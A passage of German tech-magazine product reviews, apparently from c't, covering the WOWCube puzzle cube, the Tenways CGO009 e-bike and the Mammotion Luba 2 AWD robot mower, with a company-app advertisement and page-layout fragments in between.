

**Mit der App WOWCube Connect lassen sich nicht nur Apps installieren, sondern auch Einstellungen an Helligkeit und Ton vornehmen oder sogar Betriebssystemupdates durchführen.**



**In dem Puzzle-Spiel "Steam Pipes" muss man die auseinandergerissenen Rohre durch Drehen der Ebenen wieder miteinander verbinden.**

wegungen der Ebenen zurechtbewegen. Nach jedem gelösten Bild erhält man Fakten über den Ort. Allerdings kostet jedes Spiel aus der Reihe vier Cubecoins und bei sechs Spielen blickt man schnell auf einen Einkauf von 24 US-Dollar.

Der Würfel eignet sich auch als nerdige Nachtlampe auf der Ladestation: Zur Wahl stehen eine Lavalampe (Nightlamp), Fische in einem Aquarium oder Blubberblasen, die langsam über den Bildschirm wandern (Bubbles, siehe Bild oben rechts).

Ein Großteil der Apps hat die Firma hinter dem WOWCube Cubios Inc. entwickelt, einige andere stammen von Entwicklern, die Apps mit dem hauseigenen Devkit erstellt haben (siehe ct.de/yjqa).

#### **Letzte Worte**

Der WOWCube lädt sehr flott auf, in unserem Test benötigte der Würfel von 0 auf 100 Prozent etwa 2,5 Stunden. Der Hersteller verspricht, dass eine Akkuladung für fünf Stunden Spielzeit reicht, was wir im Test in etwa auch geschafft haben. Kleiner Tipp: Der Standby saugt den Akku im Handumdrehen leer, bereits nach zwei Tagen war der Würfel wieder tiefentladen. Man sollte den Würfel also am besten ausschalten oder zurück auf die Ladestation stellen.

Der WOWCube ist grundsolide verarbeitet: Es knarzt nichts, die Bildschirme sind bündig in die Flächen eingelassen und strahlen in knackigen Farben. Auch bei ungünstigen Lichtverhältnissen wie Dunkelheit oder grellem Sonnenlicht kann man alles erkennen, selbst bei nur 65 Prozent Helligkeit. Leider hat der WOWCube



Die App "Bubbles" stellt Blasen in unter**schiedlichen Farben dar, die langsam über die Bildschirme wabern. Weniger nützlich, aber schön anzusehen.**

noch ein paar Kinderkrankheiten, über die man hinwegsehen kann, weil man dafür ein cooles Produkt erhält. Zum Beispiel schloss sich einmal die App nicht vollständig, was zwei der Module weiter leuchten ließ. Erst mit einem Neustart des Würfels über die Reset-Funktion an der Ladestation war das Problem behoben.

Mit fast 280 Euro ist der Würfel angesichts des Nutzens verdammt teuer, auch wenn alleine schon die umfangreiche Elektronik den Preis rechtfertigt. Hinzu kommt hierzulande, dass man für den Würfel noch Einfuhrzoll zahlen muss, was zusätzlich zum Verkaufspreis mit 65 Euro zu Buche schlägt. Für das Geld bekommt man ein nerdiges Gadget, das Spaß macht. Damit das auf Dauer so bleibt, ist zu hoffen, dass sich der App-Store zügig mit mehr Spielen und Apps füllt, die die Besonderheit der Bedienung ausnutzen.

*(wid@ct.de)*

*WOWCube, Devkit und mehr: ct.de/yjqa*

#### **WOWCube Space Invaders Edition**



## **Aktivieren Sie** Ihre Kunden und generieren Sie **Umsatz mit Ihrer** neuen Firmen-App!

Schreiben Sie das Kapitel Kundenbindung neu und lassen Sie sich eine Firmen-App erstellen! Individuell und günstig: Suchen Sie sich aus mehr als 30 Funktionen die für Sie passenden Module heraus. Als App-Agentur erstellen wir Ihre App zum Festpreis und bieten Ihnen dazu weitere Services.

> Schon ab **75,-Euro** pro Monat

Mehr über Firmen Apps erfahren Sie auf heise-apps.de oder rufen Sie uns an 0511 80 90 89 43.









## **E-Cruiser**

### **Komfortables Smart Bike Tenways CGO009 im Test**

**Breite Schlappen, Diebstahlschutz per App und ein Rahmen in Einheitsgröße kennzeichnen das E-Bike von Tenways. Optische Anleihen bei anderen Smart Bikes sind kaum zu übersehen. In Sachen Fahrverhalten ist ganz klar VanMoof das Vorbild.**

#### **Von Robin Brand**

**D**as Tenways-E-Bike mit dem sperrigen Namen steht auf 2,15 Zoll breiten 28-Zoll-Reifen, der geschwungene Komfortlenker entlarvt es als eher gemütlichen Vertreter seiner Gattung. Den Alurahmen des CGO009 montiert der Hersteller in blau, grün oder schwarz lackiert, aber in nur einer Größe. Die soll Menschen mit Körpergrößen zwischen 1,65 bis 2 Meter passen. Naturgemäß fühlt man sich am wohlsten, wenn man etwa in der Mitte liegt, doch es gibt eine Besonderheit: Während viele One-fits-all-Rahmen Menschen am oberen Ende der Skala zu klein sind, aber kleineren passen, ist es beim CGO009 genau andersherum. Eine 1,67 Meter große Testfahrerin forderte vor dem Aufsteigen einen Hocker (und schaffte es dann doch ohne). Jeder Ampelhalt wurde auf dem Rad mit 85,2 Zentimetern Überstandshöhe zum Balanceakt. Der größte Testfahrer (1,97 Meter) fühlte sich dagegen pudelwohl auf dem Tenways. Da sich das Rad mit proprietärem Lenker kaum anpassen lässt, sollte, wenn möglich, vor dem Kauf eine Probefahrt stehen.

Tenways schickt das CGO009 mit Heckgepäckträger (aber ohne Federklappe), Seitenständer und Schutzblechen auf die Reise. Ab Werk ist ein gemütlicher Selle-Royal-Sattel montiert. Die profilarmen Reifen (CST Quantum) rollen widerstandsarm über Asphalt. Obwohl das Rad keine Federung hat, fährt es sich auf Schotterpisten recht angenehm. Allerdings darf man die fetten Reifen nicht allzu fest aufpumpen, damit diese kleinere Unebenheiten schlucken. Angesichts des Gewichts von fast 25 Kilogramm (das zulässige Gesamtgewicht liegt bei 145 kg) ist es etwas verwunderlich, dass Tenways das CGO009 als Singlespeeder baut. Läuft unterwegs mal der Akku leer, werden vor allem Anfahrten und Steigungen mit der großen Übersetzung zur Qual. Der Riemenantrieb besteht aus einem Mix aus wartungsarmen Gates CDN- und CDX-Komponenten. Die hydraulischen Tektro-Scheibenbremsen packen nach kurzer Einfahrzeit beherzt zu. Das Rücklicht und das im über die Gabel verlängerten Oberrohr sitzende Frontlicht (hallo, VanMoof!) versorgt der Akku mit Strom. Der Motor sitzt in der Hinterradnabe. Er leistet die in Deutschland maximal erlaubte Nenndauerleistung von 250 Watt und entfaltet eine Kraft von maximal 45 Nm.

Anders als manch andere Smart Bikes, zum Beispiel die von Cowboy, Urtopia oder VanMoof, muss man das Tenways CGO009 nicht vor der ersten Fahrt mit einem Smartphone koppeln. Die zugehörige App ist optional. Ohne Smartphone lässt sich das Rad über das linke Knöpfchen einer links am Lenker befestigten Vierwegewippe einschalten. Über diese wechselt man auch zwischen den drei Unterstützungsstufen oder schaltet das Licht ein. Unterhalb des Steuerkreuzes befindet sich ein Boost-Knopf, der kurzzeitig die maximale Kraft des Motors freigibt. Schiebt man das Rad, aktiviert das Knöpflein die Schiebehilfe. Auf der rechten Seite des Lenkers informieren je drei LEDs über

die aktuelle Unterstützungsstufe und den Akkufüllstand.

Um die App zu benutzen, ist ein Tenways-Konto erforderlich. Sie zeigt die zurückgelegten Gesamtkilometer auch an, wenn man sie erst nachträglich einrichtet. Um Touren getrennt zu erfassen, stößt der Nutzer entweder für jede Fahrt manuell eine Aufzeichnung an oder er aktiviert den entsprechenden Automatikmodus in der App. Legten wir während einer Tour eine Pause ein, erkannte die App das meist nicht und wertete die Strecke als getrennte Fahrten. Für die Navigation greift Tenways auf die Dienste des amerikanischen Anbieters Mapbox zurück. Erfreulich ist, dass die App meist mehrere Routen vorschlägt und viele Fahrradwege kennt. Dass man sein Rad auch über Fußgängerampeln schieben kann, um Straßen zu queren, weiß sie dagegen nicht. Häufig schickte sie uns über lange Umwege bis zur nächsten Stelle, an der auch Autos legal einen U-Turn fahren dürfen.

In der App hat man stets den Standort des Rads im Blick. Bei welchen Ereignissen – Sturz, jemand betätigt den Einschalter oder entnimmt den Akku – sie sich per Pushbenachrichtigung meldet, lässt sich detailliert einstellen. Auch sichere Zonen, innerhalb derer sie keine Warnungen verschickt, kann man einrichten. Je



**Bei welchen Ereignissen das Rad per Push-Benachrichtigung Alarm schlägt, kann man in der App festlegen.** 

enger man das Rad mit der App verheiratet, desto wirksamer ist der Diebstahlschutz. Wer möchte, deaktiviert die Vierwegewippe. Dann aktiviert sich das Rad nur noch, wenn sich sein Besitzer mit dem Handy in der Nähe befindet und es per App entsperrt. Während er den Umzug auf ein neues Smartphone mit demselben Profil selbst erledigen kann, muss er den Support kontaktieren, wenn er das Rad verkaufen und auf einen neuen Besitzer übertragen will. Der Ortungsservice ist ab der Aktivierung drei Jahre inbegriffen und kostet danach 30 Euro im Jahr. Eine Smartphonehalterung für den Lenker legt Tenways dem CGO009 nicht bei.

#### **Im Sattel**

Die erste Ausfahrt auf dem CGO009 bestätigt den optischen Eindruck: Das Rad ist ein gemütlicher Vertreter seiner Gattung. Der Hinterradnabenmotor schiebt gutmütig an. Das schwere Rad mit 1,18 Meter Radstand fährt sich satt mit souveränem Geradeauslauf. In den ersten beiden Unterstützungsstufen fuhren wir bei geringem Krafteinsatz Geschwindigkeiten um 20 bis 23 km/h. In der höchsten Unterstützungsstufe hält man ohne viel eigenes Zutun 25 km/h – allerdings nur im Flachen. Sobald es bergauf geht, verlangt das Tenways tatkräftige menschliche Unterstützung und wirkt arg behäbig, weil der Motor spürbar an seine Grenzen gerät; unabhängig davon, ob ein leichter oder schwerer Testfahrer im Sattel sitzt. Kurz die Brücke hoch ist das kein Problem, doch an längeren Ansteigen sieht man von stärkeren E-Bikes mit Schaltung wie dem VanMoof S5 (c't 9/2023, S. 78) oder agiler abgestimmten Singlespeedern wie Cowboy C4 oder Ampler Axel (c't 11/2023, S. 62) nur die Rücklichter. Fürs Pendeln in bergigen Gegenden taugt das CGO009 daher nicht. Da hilft übrigens auch der Boostknopf wenig. Bis Testende waren wir nicht ganz sicher, ob er auf den Placebo-Effekt setzt oder tatsächlich mehr Kraft freigibt, kein Vergleich zum wild losstürmenden VanMoof im Boostmodus.

Für lange Ausritte ist das Tenways nicht gemacht. Beim täglichen Pendeln in wechselnden Unterstützungsstufen kamen wir auf eine Reichweite von 40 bis 50 Kilometern. Fährt man ausschließlich mit voller Motorkraft, ist sogar früher Schluss. Mit sparsamer Fahrweise dürften maximal 60 bis 70 Kilometer drin sein. Im Test achteten wir tunlichst darauf, dass der Akku nicht während einer Ausfahrt zur Neige ging. Denn ohne Motorunterstützung will man



**Drei LEDs am Lenker des Tenways CGO009 zeigen die aktuelle Motorunterstützung, drei weitere den Akkufüllstand.**

das schwere Eingangrad nicht fahren. Der im Unterrohr sitzende Akku kann direkt im Rad geladen oder dafür entnommen werden. Ein Ladevorgang dauert etwas mehr als vier Stunden. Im Akku sitzt eine dreifarbige LED, die den ungefähren Ladestand zeigt. Lädt man im Rad, dokumentiert die App den Ladestand prozentgenau.

#### **Fazit**

Das wertig verarbeitete CGO009 cruist gemütlich durchs Flachland und ist fürs tägliche Pendeln wie gemacht – jedenfalls dann, wenn man das schwere Gefährt nicht täglich treppab und treppauf in den Fahrradkeller oder in die Wohnung im dritten Stock tragen muss. Dank hoher Zuladung, Schutzblechen, Licht und Gepäckträger scheut es auch den Ganzjahreseinsatz bei Wind und Wetter nicht. Für bergige Gegenden sind kräftigere E-Bikes aber besser geeignet. Gut gefiel uns die Tenways-App, die im Test zuverlässig funktionierte und mit allerlei Anpassmöglichkeiten und Diebstahlschutzmechanismen glänzte. Für eine uneingeschränkte Empfehlung reicht es nicht, dafür hätten wir uns einen stärkeren Motor oder eine Gangschaltung und eine höhere Reichweite gewünscht. *(rbr@ct.de)*

#### **Tenways CGO009**





## **Rücksichtsvoller Raser**

### **Kabelloser Mähroboter Mammotion Luba 2 AWD im Test**

**Mit Allradantrieb und Abstandssensorik ist der Luba 2 im Formel-1-Look für die Graserei auf unwegsamem, verwinkeltem Gelände getunt. Sich die Verkehrsregeln für schonende Trimmmanöver in der App zu erschließen, fühlt sich indes sehr nach theoretischer Führerscheinprüfung an.**

**Von Berti Kolbow-Lehradt**

**D**en Mähbereich des Luba 2 per Sensor-kabel im Erdboden zu begrenzen, ist nicht nötig. Wie das Vorjahresmodell orientiert sich auch der 2200 Euro teure Neuzugang von Mammotion mithilfe zweier GPS-Antennen per RTK-Verfahren (Real Time Kinematic) im Rasenrevier. Den Rennwagen-Look hat der Hersteller

beibehalten. Das Chassis allein verschafft ihm gegenüber anderen Mährobotern keinen funktionalen Vorsprung, gibt ihm aber einen unverwechselbaren Charakter.

Die Stoßstange in Spoiler-Form und die roten Seitenleuchten dürften bei manchen den Spieltrieb wecken, sind aber bloß Show. Stört das Rotlicht, deaktiviert man es per App. Die Reifen- und Antriebswahl ist hingegen verkehrsrelevant. Ein Allradantrieb wappnet das federgelagerte, tief profilierte Pneu-Quartett für steile Böschungen und dicke Baumwurzeln. Die omnidirektionalen Zwillingsreifen vorne verfügen über Rollen im rechten Winkel zur Drehachse des Rades. Mit ihnen wendet der Luba 2 wie ein Kettenfahrzeug auf der Stelle.

Im Unterschied zu den meisten Mähern hat der Luba gleich zwei Messerteller mit je vier Fliehkraftklingen. Mit zusammen 40 Zentimetern Durchmesser entspricht deren Schnittbreite fast der des Gehäuses, wodurch sich die Rasenfläche schneller abgrasen lässt. Weil er außerdem auch wendig ist, mäht er die Ränder ebenfalls sauber ab. Auf der Oberseite scannen nach vorne, rechts und links gerichtete Ultraschallsensoren sowie ein Kameraturm die Umgebung nach Hindernissen; letzterer fehlt dem Vorgängermodell.

Mammotion bewirbt die Kamera zudem als Einbruchsschutz. Dieser ist in der jetzigen Form aber wirkungslos. Von sich aus löst die Software bei Bewegungen keinen Alarm aus. Man kann den Mäher zwar bei aktiviertem Live-Bild per App zu einem verdächtigen Ort manövrieren. Das funktioniert aber nur in Bluetooth-Reichweite – also wenn man sowieso anwesend ist. Per Fernzugriff kann man dem Gerät nur bei der Arbeit zusehen, die Blickrichtung des Kameraturms aber nicht ändern. Für eine Internetverbindung außerhalb von Bluetooth- und WLAN-Reichweite steckt unter einer Heckklappe ein 4G-Modul, das sich bei Bedarf mit einer beliebigen SIM-Karte bestücken lässt. Weil diese leicht entfernbar ist, bietet die per Mobilfunk mögliche GPS-Standortverfolgung nur einen schwachen Diebstahlschutz.

Wegen der vier Motoren und zwei Mähscheiben ist der Roboter etwas länger, breiter und schwerer als andere gängigen Modelle. Dank der seitlich angebrachten Griffmulden lässt sich der 17-Kilo-Koloss dennoch gut zum Waschplatz tragen, wenn man die schnell verdreckte weiße Weste von Flecken befreien will. Außer einer Dusche mit sanftem Strahl aus dem Gartenschlauch hält das nach IPX6 abgedichtete Gehäuse auch kurzzeitig starkem Niederschlag stand. Registriert ein integrierter Regensensor Feuchtigkeit, schickt er den Roboter zurück zur Ladestation, die mit einem Garagendach des Herstellers (180 Euro) aufrüstbar ist. Die externe Sat-Antenne widersteht gemäß IPX7 auch einem längeren Wolkenbruch im Freien.

#### **Montage wie im Modellbau**

Die Antenne hatten wir im Test schneller montiert als den Roboter. An einer im Paket enthaltenen Stange spießt man sie in den Boden und versorgt sie mit Energie. Dazu verlegt man eines von zwei mitgelieferten Kabeln entweder zur Ladestation des Roboters oder zu einer separaten Steckdose, falls der Empfang dort besser ist. Wer einen unblockierten Signalweg zum Satelliten bevorzugt, kann die Antenne mithilfe eines 85 Euro teuren Metallarms auch erhöht an der Wand montieren. Ein vom Hersteller angekündigtes Solarpanel inklusive Akku (330 Euro) soll den Antennenbetrieb zudem unabhängig von einem steckdosennahen Standort zulassen, war zum Testzeitpunkt aber nicht verfügbar.

Der Luba 2 selbst braucht für den ersten Start mehr Zuwendung; er kommt als Bausatz. Der Kameraturm und die Stoßstange liegen der Verpackung bei, man muss sie zunächst montieren. Die Aufgabe ist fummelig, die Schraublöcher und Klemmvorrichtungen lassen wenig Raum für Werkzeug und Finger. Um den Luba 2 zum Leben zu erwecken, steckt man einen Sicherheitsschlüssel in zwei Pin-Öffnungen am Heck. Ihn zugunsten des Zugriffsschutzes regelmäßig herauszuziehen, ist nicht praktikabel, weil der Mäh-Bot dann für zeitgesteuert programmierte Arbeitseinsätze blockiert ist. Diebe hält die Maßnahme kaum ab: Ersatzschlüssel gibt es in Kleinanzeigenportalen nachzukaufen. Andere Mähroboter sind wirksamer geschützt und direkt nach dem Auspacken

einsatzbereit, der Luba vermittelt in dieser Hinsicht Modellbau-Feeling.

Das Software-Setup ging deutlich leichter von der Hand. Über die Smartphone-App des Herstellers bindet man den Roboter ins WLAN (2,4 GHz) ein. Einen persönlichen Cloud-Account einzurichten ist Pflicht; bei einem etwaigen Internetausfall bleibt der Roboter aber via Bluetooth bedienbar. Mit Joystick-Schaltflächen navigiert man ihn wie ein Spielzeugauto entlang der Rasengrenzen, damit er sich diese einprägt. Mit einem etwas versteckten Regler lässt sich das Tempo reduzieren, falls der Mäh-Bot für kontrollierte Lenkbewegungen zu schnell fährt.

Mammotion empfiehlt, während der Erkundungstour 15 Zentimeter Abstand zum Rand zu lassen und Tabuzonen als Sperrbereiche zu hinterlegen. Im Test zeigte sich, dass das nicht nötig ist. Selbst bei geringerem Sicherheitsabstand während der Kennenlernrunde rutschte der Roboter im späteren Arbeitseinsatz nicht in die Beete. Von Steinen eingefasste Bäume und Blumeninseln erkannte und umfuhr er von selbst. Bei Pools sollte man jedoch auf Nummer sicher gehen und eine virtuelle No-Go-Area einrichten, um ein unfreiwilliges Bad und damit das plötzliche Ableben des Mähers zu verhindern.

Die Arbeitsfläche lässt sich in Zonen unterteilen, in denen unterschiedliche Betriebseinstellungen und Mähzeiten gelten können. Unser Testgerät merkte sich bis zu zehn Bereiche, für größere Flächen ausgelegte Modellvarianten maximal 30. Die virtuellen Grenzen jedes einzelnen Be-



**Ein Plastikschlüssel und mit SIM-Karte bestückbares 4G-Modul dienen als Zugriffs- und Diebstahlschutz, der sich aber leicht aushebeln lässt.**

reichs sind nachträglich anpassbar. Das ist nicht selbstverständlich. Bei vielen anderen Mährobotern erfordert ein geänderter Grundriss der Rasenfläche eine komplette Neukartierung.

#### **Komplexes App-Cockpit**

Nach der Kennenlernrunde schickt man den Roboter in den autonomen Arbeitseinsatz, entweder per Tastendruck auf dem Gehäuse oder in der App. Nur letztere bietet Zugriff auf Zeitpläne und Betriebseinstellungen, weil der Luba kein Display hat. Im verschachtelt aufgebauten App-Cockpit verbergen sich sehr viele wei-

